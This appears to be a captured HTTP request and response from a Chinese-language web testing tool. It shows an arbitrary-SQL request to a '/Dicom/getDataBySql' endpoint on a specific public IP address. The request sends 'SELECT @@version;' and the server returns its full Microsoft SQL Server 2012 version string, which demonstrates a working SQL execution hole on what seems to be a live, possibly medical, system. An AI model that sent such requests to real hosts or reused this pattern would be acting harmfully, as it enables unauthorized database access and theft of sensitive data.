 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Dicom/getDataBySql HTTP/1.1
2 Host ? : 58.33.88.18:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/
20100101 Firefox/134.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length auto : 50
10 Connection: keep-alive
11
12 sql=SELECT @@version;
249bytes / 1489ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: *
10 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
11 Date: Tue, 25 Mar 2025 07:34:05 GMT
12 Content-Length: 249
13
14 {"result":"[{\"Column1\":\"MicrosoftSQLServer2012(SP4)(KB4018073)
-11.0.7001.0(X64)\n\tAug15201710:23:29\n\tCopyright(c)
MicrosoftCorporation\n\tEnterpriseEdition:Core-basedLicensing
(64-bit)onWindowsNT6.3\u003c <X64\u003e >(Build9600:)(Hypervisor)
\n\"}]"}
远端地址:58.33.88.18:8082; 响应
时间:1489ms; 总耗时:2114ms; UR
L:http://58.33.88.18:8082/Dico
m/...